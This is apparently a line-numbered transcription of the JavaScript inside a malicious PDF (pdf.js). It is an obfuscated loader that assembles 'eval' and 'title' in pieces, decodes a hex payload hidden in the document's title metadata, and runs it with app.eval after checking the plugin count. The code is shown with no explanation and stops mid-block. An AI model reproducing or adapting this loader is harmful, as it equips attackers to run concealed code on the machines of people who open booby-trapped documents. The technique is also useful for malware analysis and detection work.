 pdf.js
1 var SSS = null;
2 var evalbuild = "ev";
3 var TITLE = "";
4 infovar = "in";
5 app.doc.syncAnnotScan();
6 titlevar = "ti";
7 if (app.plugIns.length != 0) {
8     var $$ = 0;
9     titlevar += "tl";
10     infovar += "fo";
11     ____SSS = app.doc.getAnnots({
12         nPage: 0
13     });
14     titlevar += "e";
15     TITLE = this.info.title;
16 }
17 var payload = "";
18 if (app.plugIns.length > 3) {
19     evalbuild += "a";
20     var arr = TITLE.split(/U_155bf62c9aU_7917ab39/);
21     for (var $ = 1; $ < arr.length; $++) {
22         payload += String.fromCharCode("0x" + arr[$]);
23     }
24     evalbuild += "l";
25 }
26 if (app.plugIns.length >= 2) {
27     app[evalbuild](payload);